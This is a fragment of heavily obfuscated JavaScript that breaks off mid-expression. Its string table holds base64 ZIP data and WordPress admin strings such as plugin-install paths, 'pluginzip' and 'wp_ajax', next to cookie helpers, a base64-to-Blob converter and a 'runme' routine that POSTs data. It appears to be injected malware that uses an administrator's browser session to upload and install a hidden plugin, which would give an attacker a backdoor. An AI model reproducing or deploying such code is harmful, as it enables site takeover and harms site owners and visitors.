,'AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x4443